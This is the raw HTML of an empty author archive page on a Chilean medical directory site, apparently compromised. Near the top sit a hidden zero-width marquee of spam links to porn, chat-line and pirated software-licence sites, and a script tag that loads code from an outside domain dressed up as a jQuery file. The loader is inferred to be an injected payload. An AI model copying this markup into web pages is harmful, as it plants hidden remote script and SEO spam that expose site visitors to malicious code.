				.owl-carousel .owl-nav .owl-prev:hover,
				.owl-carousel .owl-nav .owl-next:hover{border-color:#0676e4 !important;}

				.tg-map-marker .tg-docimg .tg-show,
				.tg-docimg .tg-uploadimg{border-bottom-color: #0676e4;}
				.tg-login-logout li ul, 
				.tg-nav ul,
				.tg-login-logout li ul{border-top-color: #0676e4 !important;}

				.pulse:after{
				  -webkit-box-shadow: 0 0 1px 2px #0676e4;
				  box-shadow: 0 0 1px 2px #0676e4;
				}

			</style>

<link rel="icon" href="https://www.medicoslaserena.cl/wp-content/uploads/2019/06/cropped-Captura-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.medicoslaserena.cl/wp-content/uploads/2019/06/cropped-Captura-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medicoslaserena.cl/wp-content/uploads/2019/06/cropped-Captura-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.medicoslaserena.cl/wp-content/uploads/2019/06/cropped-Captura-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.doc-header .doc-topbar {
padding: 10px 0;
background: #ff0000 !important;
overflow: visible;
}		</style>
		<marquee style="position: absolute; width: 0px;">
<a href="http://donerbayilik.com/" title="franchising veren firmalar">franchising veren firmalar</a>
<a href="https://www.doeda.video" title="altyazılı porno">altyazılı porno</a>
<a href="http://sexhatlari.top/" title="sıcak sohbet">sıcak sohbet</a>
<a href="https://www.lisans24.com/" title="office 365 key">office 365 key</a>
<a href="https://licenssoft.com/" title="windows 10 licens">windows 10 licens</a>
<a href="https://licencesoft24.com/" title="licence windows 10">licence windows 10</a>
</marquee>
</head>
<body class="archive author author-carmen-rojas-godoy author-22584  tg-inner-header ">

    <script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.7.4"></script>
	<div class="test-load"></div>
			
			            <div id="wrapper" class="tg-haslayout">
                <header id="header" class="doc-header doc-haslayout">
                     				<div class="doc-topbar doc-haslayout">
				  <div class="container">
					<div class="row">
					  <div class="col-sm-12"> 
													<span class="doc-contactweb"><h4>Deseas acceder a nuestro Directorio Médico anterior? <a href="https://old.medicoslaserena.cl" target="_blank" rel="noopener">Haz click aquí</a></h4></span>
																	  </div>
					</div>
				  </div>
				</div>
            			<div class="container">
              <div class="row">
                <div class="col-xs-12"> 
                  <strong class="doc-logo">			<a class="" href="https://www.medicoslaserena.cl/"><img class="" src="//www.medicoslaserena.cl/wp-content/uploads/2019/06/logomls2017.png" alt="Médicos La Serena"></a>
			</strong>
                  <div class="doc-navigationarea">
                    <nav id="doc-nav" class="doc-nav">
                      <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#doc-navigation" aria-expanded="false">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                      </div>
                      <div class="doc-navigation collapse navbar-collapse theme-main-navigation" id="doc-navigation">
                         <ul id="menu-main-menu" class=""><li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3210"><a href="https://www.medicoslaserena.cl/" >Inicio</a></li>
<li id="menu-item-3149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-menu menu-item-3149"><a href="#" >Categorías</a><div class="mega-menu" >
<ul class="sub-menu mega-menu-row">
	<li id="menu-item-3155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-menu-col menu-item-has-icon menu-item-3155"><a href="#" class="fa fa-user" >Profesionales</a>
	<ul class="sub-menu">
		<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3146"><a href="https://www.medicoslaserena.cl/categoria/medicos/" >Médicos</a></li>
		<li id="menu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3144"><a href="https://www.medicoslaserena.cl/categoria/dentistas-medicos-la-serena/" >Dentistas</a></li>
		<li id="menu-item-3148" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3148"><a href="https://www.medicoslaserena.cl/categoria/psicologos/" >Psicólogos</a></li>
		<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3151"><a href="https://www.medicoslaserena.cl/categoria/kinesiologos/" >Kinesiólogos</a></li>
		<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3154"><a href="https://www.medicoslaserena.cl/categoria/nutricionistas/" >Nutricionistas</a></li>
		<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3150"><a href="https://www.medicoslaserena.cl/categoria/fonoaudiologos/" >Fonoaudiólogos</a></li>
		<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3147"><a href="https://www.medicoslaserena.cl/categoria/otros-profesionales/" >Otros Profesionales</a></li>
	</ul>
</li>
	<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-has-children mega-menu-col menu-item-has-icon menu-item-3143"><a href="https://www.medicoslaserena.cl/categoria/clinicas-y-centros/" class="fa fa-hospital-o" >Clínicas y Centros</a>
	<ul class="sub-menu">
		<li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-specialities menu-item-3161"><a href="https://www.medicoslaserena.cl/especialidad/clinicas/" >Clínicas</a></li>
		<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-specialities menu-item-3157"><a href="https://www.medicoslaserena.cl/especialidad/centros-medicos/" >Centros Médicos</a></li>
		<li id="menu-item-3158" class="menu-item menu-item-type-taxonomy menu-item-object-specialities menu-item-3158"><a href="https://www.medicoslaserena.cl/especialidad/centros-psicologico/" >Centros Psicológico</a></li>
		<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-specialities menu-item-3159"><a href="https://www.medicoslaserena.cl/especialidad/centros-audiologicos/" >Centros Audiológicos</a></li>
		<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-specialities menu-item-3160"><a href="https://www.medicoslaserena.cl/especialidad/centros-kinesiologicos/" >Centros Kinesiológicos</a></li>
	</ul>
</li>
	<li id="menu-item-3156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-menu-col menu-item-has-icon menu-item-3156"><a href="#" class="fa fa-medkit" >Servicios</a>
	<ul class="sub-menu">
		<li id="menu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3145"><a href="https://www.medicoslaserena.cl/categoria/laboratorios/" >Laboratorios</a></li>
		<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3153"><a href="https://www.medicoslaserena.cl/categoria/urgencias/" >Urgencias</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-directory_type menu-item-3142"><a href="https://www.medicoslaserena.cl/categoria/enfermeras/" >Enfermeras</a></li>
	</ul>
</li>
</ul>

<ul class="sub-menu sub-menu-has-icons mega-menu-row">
	<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-directory_type mega-menu-col menu-item-has-icon menu-item-3152"><a href="https://www.medicoslaserena.cl/categoria/medicina-complementaria/" class="fa fa-star-o" >Medicina Complementaria</a></li>
</ul>
</div></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3416"><a href="https://www.medicoslaserena.cl/resultado-de-busquedas/" >Directorio</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.medicoslaserena.cl/blogmedico/" >Blog</a></li>
<li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://www.medicoslaserena.cl/preguntas/" >Preguntas</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.medicoslaserena.cl/contactos/" >Contactos</a></li>
</ul>                      </div>
                    </nav>
                    <div class="doc-admin">                    	<a class="doc-btn get-user-modal" href="javascript:;" data-toggle="modal" data-target=".tg-user-modal">Entrar</a>
                        							</div>			
                  </div>
                </div>
              </div>
            </div>
                            </header>
                             	<main id="main" class="tg-page-wrapper tg-haslayout">
            <div class="container">
	<div class="row">
		<div class="col-sm-12 col-xs-12">
			<div class="tg-author th-author-detail">
				<div class="tg-authorbox">
					<figure class="tg-authordp">
						<img alt='' src='https://secure.gravatar.com/avatar/b133f93fe733b1b3a68a894a239d82a0?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b133f93fe733b1b3a68a894a239d82a0?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>					</figure>
					<div class="tg-authorcontent">
						<div class="tg-authorhead">
							<div class="tg-leftbox">
								<div class="tg-authorname">
									<h4><a href="javascript:;">Carmen Rojas Godoy</a> </h4>
									<time datetime="2017-12-12">Author Since: 11 agosto, 2023</time>        
								</div>
							</div>
							<div class="tg-rightbox">
																						</div>
						</div>
						<div class="tg-description">
							<p></p>
						</div>  
					</div>                                   
				</div>
			</div>
		</div>
		<div class="tg-authorpostlist post-author-sidebar">
			
<div class="col-lg-9 col-md-8 col-sm-8 col-xs-12 page-section">
	<div class="blog-grid blog-detail row">
		Lo sentimos, pero nada coincide con sus términos de búsqueda. Por favor, inténtelo de nuevo con algunas palabras clave diferentes.<div class="col-md-12"></div>	</div>
</div>
<div class="col-lg-3 col-md-4 col-sm-4 col-xs-12 aside sidebar-section" id="sidebar">
	<aside id="tg-sidebar" class="tg-sidebar tg-haslayout">
		
<div id="search-2" class="tg-widget widget_search"><div class="tg-search">
<form class="form-search tg-search-form" method="get" action="https://www.medicoslaserena.cl/">
	<fieldset>
		<input type="text" value="" class="form-control" placeholder="Buscar" value="" name="s">
		<button type="submit" class="fa fa-search"></button>
	</fieldset>
</form>
</div>
</div><div id="categories-2" class="tg-widget widget_categories"><h3>Categorías</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medicoslaserena.cl/category/blog/" title="Blogs Noticias y tips">Blog</a>
</li>
			</ul>

			</div><div id="docdirect_recent_posts-4" class="tg-widget tg-widget-recentposts"><h3>Recent Posts</h3>			<ul>
									<li>
						<a href="https://www.medicoslaserena.cl/plan-piloto-autorizado/">Plan piloto autorizado</a>
						<time datetime="2019-06-21">21 junio, 2019</time>
					</li>
									<li>
						<a href="https://www.medicoslaserena.cl/ministerio-de-salud-firma-convenio/">Ministerio de Salud  firma convenio</a>
						<time datetime="2019-06-21">21 junio, 2019</time>
					</li>
									<li>
						<a href="https://www.medicoslaserena.cl/subsecretario-visita-a-paciente/">Subsecretario visita a paciente</a>
						<time datetime="2019-06-21">21 junio, 2019</time>
					</li>
									<li>
						<a href="https://www.medicoslaserena.cl/nuevas-enfermedades-en-el-auge/">Nuevas enfermedades en el AUGE</a>
						<time datetime="2019-06-21">21 junio, 2019</time>
					</li>
							</ul>
            </div>            <div id="tg_accordion-4" class="tg-widget tg-widget-accordions"><h3>Accordion</h3>			<ul class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">
							</ul>
						</div>	</aside>
</div>		</div>
	</div>
</div>
			</main>
                        <footer id="doc-footer" class="doc-footer doc-haslayout footer-v2">
                                            <div class="doc-footermiddlebar">
                    <div class="container">
                        <div class="row">
                            <div class="doc-fcols">
                                                                    <div class="col-sm-4 col-xs-12">
                                       <div class="doc-fcol"><div id="address_widget-2" class="address-column tg-widget tg-widget">							<strong class="logo">
					<img src="https://www.medicoslaserena.cl/wp-content/uploads/2019/06/logomls2017.png" alt="logo">
				</strong>
										<div class="tg-description">
					<p>Bienvenidos a la Guía de Médicos de La Serena, el primer directorio de salud que contiene información de contacto para médicos, clínicas, centros de salud, laboratorios, hospitales, farmacias, entre otros, que entregan sus servicios en la ciudad de La Serena, Chile.</p>
				</div>
									<ul class="tg-info">
								<li>
					<i class="fa fa-home"></i>
					<address>Victor Salas 1566, Colina El Pino. </address>
				</li>
																	<li>
						<i class="fa fa-envelope"></i>
						<em><a href="mailto:info@medicoslaserena.cl?subject=Hello">info@medicoslaserena.cl</a></em>
					</li>
								
                			</ul>
						</div></div>
                                    </div>
                                                                                                    <div class="col-sm-4 col-xs-12">
                                        <div class="doc-fcol"><div id="doc_widgetdoctorlisting-2" class="doc-widget doc-widgetdoctorlisting tg-widget"><div class="tg-heading-border tg-small"><h4>Ultimo Registrados</h4></div>            <div class="doc-widgetcontent">
                <ul>
                    						<li><div class="col-md-12 theme-notification message-information alert alert-info"  role="alert"><p><i class = "fa fa-info-circle"></i>Usuario no encontrado</p></div></li>
					                </ul>
			</div>
            </div>            </div>
                                    </div>
                                                                                                    <div class="col-sm-4 col-xs-12">
                                        <div class="doc-fcol"><div id="nav_menu-2" class="widget_nav_menu tg-widget"><div class="tg-heading-border tg-small"><h4>Links de Recomendados</h4></div><div class="menu-links-recomendados-container"><ul id="menu-links-recomendados" class="menu"><li id="menu-item-3162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3162"><a href="http://www.medicoscoquimbo.cl" >MédicosCoquimbo.cl</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"><a href="http://www.medicosovalle.cl" >MédicosOvalle.cl</a></li>
<li id="menu-item-3165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3165"><a href="http://www.medicosarica.cl" >MédicosArica.cl</a></li>
<li id="menu-item-3167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3167"><a href="http://www.medicosenantofagasta.cl" >MédicosAntofagasta.cl</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="http://www.medicoscopiapo.cl" >MédicosCopiapó.cl</a></li>
</ul></div></div></div>
                                    </div>
                                                             </div>
                        </div>
                    </div>
                </div>
                            <div class="doc-footerbottombar">
                <div class="container">
                                    <nav class="doc-footernav">
                    <ul id="menu-footer-menu" class=""><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3332"><a href="https://www.medicoslaserena.cl/politicas/" >politicas</a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.medicoslaserena.cl/contactos/" >Contactos</a></li>
</ul>                  </nav>
                                    <p class="doc-copyrights">2020 Todos los Derechos Reservados. MédicosLaSerena</p>                </div>
              </div>
            </footer>
                        <div class="modal fade tg-user-modal" tabindex="-1" role="dialog">
				<div class="tg-modal-content">
					<ul class="tg-modaltabs-nav" role="tablist">
						<li role="presentation" class="active"><a href="#tg-signin-formarea" aria-controls="tg-signin-formarea" role="tab" data-toggle="tab">Iniciar sesión</a></li>
						<li role="presentation"><a href="#tg-signup-formarea" class="trigger-signup-formarea" aria-controls="tg-signup-formarea" role="tab" data-toggle="tab">Registrarse</a></li>
					</ul>
					<div class="tab-content tg-haslayout">
						<div role="tabpanel" class="tab-pane tg-haslayout active" id="tg-signin-formarea">
							                                    <form class="tg-form-modal tg-form-signin do-login-form">
                                        <fieldset>
                                            <div class="form-group">
                                                <input type="text" name="username" value="" placeholder="Nombre de usuario/Email" class="form-control">
                                            </div>
                                            <div class="form-group">
                                                <input type="password" name="password" value="" class="form-control" placeholder="Contraseña">
                                            </div>
                                            <div class="form-group tg-checkbox">
                                                <label>
                                                    <input type="checkbox" class="form-control">
                                                    Recuérdame                                                </label>
                                                <a class="tg-forgot-password" href="javascript:;">
                                                    <i>Olvidé mi contraseña</i>
                                                    <i class="fa fa-question-circle"></i>
                                                </a>
                                            </div>
                                                                                        <button class="tg-btn tg-btn-lg do-login-button">Iniciar sesión</button>
                                        </fieldset>
                                    </form>
                                 						</div>
						<div role="tabpanel" class="tab-pane tg-haslayout" id="tg-signup-formarea">
															<form class="tg-form-modal tg-form-signup do-registration-form">
								<fieldset>
									<div class="form-group">
										<div class="tg-radiobox user-selection active-user-type">
											<input type="radio" checked="checked" name="user_type" value="professional" id="professional">
											<label for="professional">Profesional</label>
										</div>
										<div class="tg-radiobox user-selection active-user-type visitor-type">
											<input type="radio" name="user_type" value="visitor" id="visitor">
											<label for="visitor">Visitante</label>
										</div>
									</div>
									<div class="form-group user-types"> 
										<span class="select">
											<select name="directory_type">
												<option value="0">Seleccionar tipo de usuario</option>
																											
														<option value="3120">Dentistas</option>
																											
														<option value="3119">Médicos</option>
																											
														<option value="3118">Urgencias</option>
																											
														<option value="3117">Medicina Complementaria</option>
																											
														<option value="3116">Fonoaudiólogos</option>
																											
														<option value="3115">Nutricionistas</option>
																											
														<option value="3114">Kinesiólogos</option>
																											
														<option value="3112">Psicólogos</option>
																											
														<option value="3111">Clínicas y Centros</option>
																											
														<option value="3110">Laboratorios</option>
																											
														<option value="3109">Otros Profesionales</option>
																											
														<option value="3108">Enfermeras</option>
																											
														<option value="126">hospital</option>
																											
														<option value="121">Estética Integral</option>
																								</select>
										</span> 
									</div>
									<div class="form-group">
										<input type="text" name="username" class="form-control" placeholder="Nombre de usuario">
									</div>
									<div class="form-group">
										<input type="email" name="email" class="form-control" placeholder="Email">
									</div>
									<div class="form-group">
										<input type="text" name="first_name" placeholder="Nombre" class="form-control">
									</div>
									<div class="form-group">
										<input type="text" name="last_name" placeholder="Apellido" class="form-control">
									</div>
									<div class="form-group">
										<input type="text" name="phone_number" class="form-control" placeholder="Teléfono">
									</div>
									<div class="form-group">
										<input type="password" name="password" class="form-control" placeholder="Contraseña">
									</div>
									<div class="form-group">
										<input type="password" name="confirm_password" class="form-control" placeholder="Confirmar Contraseña">

									</div>
									<div class="form-group tg-checkbox">
										<input name="terms"  type="hidden" value="0"  />
										<label>
                                        	<input name="terms" class="form-control" type="checkbox">
											                                            	Estoy de acuerdo con los términos y condiciones                                                                                    </label>
									</div>
                                                                        
									<button class="tg-btn tg-btn-lg  do-register-button" type="button">Crear cuenta</button>
								</fieldset>
							</form>
                            						</div>
					</div>
				</div>
			</div>
                    <div class="modal fade tg-user-lp-model" tabindex="-1" role="dialog">
            <div class="tg-modal-content">
                <div class="panel-lostps">
                    <form class="tg-form-modal tg-form-signup do-forgot-form">
                        <fieldset>
                            <div class="form-group">
                                <h1>Olvidé mi contraseña</h1>
                                <p>¿Olvidaste tu contraseña? Ingrese la dirección de correo electrónico de su cuenta para restablecer su contraseña<a href="javascript:;" class="try-again-lp">&nbsp;Inténtalo de nuevo</a></p>
                                <div class="forgot-fields">
                                    <div class="form-group">
                                        <input type="email" name="psemail" class="form-control psemail" placeholder="Email*">
                                        <input type="hidden" name="tg_pwd_nonce" value="2b2caf67de" />
                                    </div>
                                </div>
                                <button class="tg-btn tg-btn-lg  do-lp-button" type="button">Enviar</button>
                            </div>
                        </fieldset>
                    </form>    
                </div>
            </div>
        </div>
        		</div>
        <marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee><script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.medicoslaserena.cl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.medicoslaserena.cl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/plugins/docdirect_core//js/functions.js?ver=5.0.5' id='docdirect_core_script-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/vendor/bootstrap.min.js?ver=8.0.5' id='bootstrap.min-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' id='docdirect_functions-js-extra'>
/* <![CDATA[ */
var scripts_vars = {"ajaxurl":"https:\/\/www.medicoslaserena.cl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/docdirect_functions.js?ver=8.0.5' id='docdirect_functions-js'></script>
<script type='text/javascript' id='docdirect_user_profile-js-extra'>
/* <![CDATA[ */
var scripts_vars = {"ajaxurl":"https:\/\/www.medicoslaserena.cl\/wp-admin\/admin-ajax.php","theme_path_uri":"https:\/\/www.medicoslaserena.cl\/wp-content\/themes\/docdirect","theme_path":"\/home\/medlaser\/public_html\/wp-content\/themes\/docdirect","award_name":"Nombre del premio","award_date":"Award Date","award_description":"Descripci\u00f3n del premio","file_upload_title":"Avatar Upload","delete_message":"\u00bfSeguro que quieres eliminar tu cuenta?","deactivate":"\u00bfSeguro que quieres desactivar tu cuenta?","delete_title":"Delete account?","deactivate_title":"\u00bfDesactivar cuenta?","docdirect_upload_nounce":"11d26286b2","dir_close_marker":"https:\/\/www.medicoslaserena.cl\/wp-content\/themes\/docdirect\/images\/close.gif","dir_cluster_marker":"\/\/www.medicoslaserena.cl\/wp-content\/uploads\/2016\/04\/cluster.png","dir_map_marker":{"attachment_id":"4018","url":"\/\/www.medicoslaserena.cl\/wp-content\/uploads\/2019\/07\/mls_pin_red-1.png"},"dir_cluster_color":"#505050","dir_map_type":"ROADMAP","dir_zoom":"16","dir_longitude":"-0.1262362","dir_latitude":"51.5001524","dir_datasize":"5242880","data_size_in_kb":"5120kb","dir_map_scroll":"false","map_styles":"view_2","site_key":"6LcZKEEUAAAAAJ_dwlZwB-ssQPyOIlm7XSk6w_xr","rating_1":"Insatisfecho","rating_2":"Satisfecho","rating_3":"Buena","rating_4":"Muy buena","rating_5":"Excelente","delete_award":"Delete Award","delete_award_message":"\u00bfEst\u00e1s seguro, quieres eliminar este premio?","delete_education":"Delete Degree","delete_education_message":"\u00bfEst\u00e1s seguro, quieres eliminar este Grado?","delete_experience":"Eliminar experiencia","delete_experience_message":"\u00bfEst\u00e1s seguro que deseas eliminar esta experiencia?","delete_prices":"Eliminar Precio\/Servicio","delete_prices_message":"\u00bfEst\u00e1s seguro que deseas eliminar este item?","delete_category":"Eliminar Categor\u00eda","delete_category_message":"\u00bfEst\u00e1s seguro que quieres eliminar esta Categor\u00eda?","delete_service":"Eliminar Servicio","delete_service_message":"\u00bfEst\u00e1s seguro que deseas eliminar este Servicio?","delete_slot":"Delete Slot","delete_slot_message":"\u00bfEst\u00e1s seguro que deseas eliminar este bloque?","delete_slot_date":"Delete Slot Date","delete_slot_date_message":"\u00bfEst\u00e1s seguro que deseas eliminar este bloque horario?","approve_appointment":"Approve Appointment?","approve_appointment_message":"\u00bfEst\u00e1s seguro que quieres aprobar esta cita?","cancel_appointment":"Cancel Appointment?","cancel_appointment_message":"\u00bfEst\u00e1s seguro que quieres cancelar esta cita?","delete_teams":"Delete Member","delete_teams_message":"\u00bfEst\u00e1s seguro que quieres eliminar este item?","booking_time":"Por favor, seleccione el tiempo de reserva.","gmap_norecod":"No Record Found.","fav_message":"Please login first.","fav_nothing":"Nada encontrado.","empty_category":"Por favor agrega el nombre de la categor\u00eda.","complete_fields":"Por favor llenar todos los campos.","system_error":"Se produjo un error. Int\u00e9ntalo de nuevo m\u00e1s tarde.","valid_email":"Por favor agregue una email v\u00e1lido.","user_status":"false","custom_slots_dates":"Atleast one date! start or end date is required.","finish":"Terminar","with_in":"Distancia: ","kilometer":"Km","select_language":"Seleccionar Idioma","add_now":"Agregar","view_profile":"Ver detalles de perfil ","no_team":"Sin miembros en el equipo, agregue a su equipo ahora.","country_restrict":"","captcha_settings":"disable","site_rtl":"false","calendar_format":"d-m-Y","calendar_locale":"es","yes":"Si","no":"No","account_verification":"Tu cuenta fue verificada.","order":"Procesar","order_message":"\u00bfSeguro que quieres procesar esta orden?","select_options":"Seleccionar Opciones","no_results_text":"No results match","days":"D\u00edas","hours":"Horas","minutes":"Minutos","expired":"EXPIRED","min_and":"Minutos y","seconds":"Segundos","loading_duration":"1000","speciality_limit":"50","sub_category":"disable","chatloader":"<img class=\"sp-chatspin\" src=\"https:\/\/www.medicoslaserena.cl\/wp-content\/themes\/docdirect\/images\/chatloader.gif\">","speciality_limit_message":"Opps! You reached to maximum speciality limit. Please contact to administrator to add more."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/user_profile.js?ver=8.0.5' id='docdirect_user_profile-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.1' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/bookings.js?ver=8.0.5' id='docdirect_bookings-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/parallax.js?ver=8.0.5' id='parallax-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/owl.carousel.min.js?ver=8.0.5' id='owl.carousel-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/prettyPhoto.js?ver=8.0.5' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/datetimepicker.js?ver=8.0.5' id='jquery.datetimepicker-js'></script>
<script type='text/javascript' src='https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/appear.js?ver=8.0.5' id='appear-js'></script>
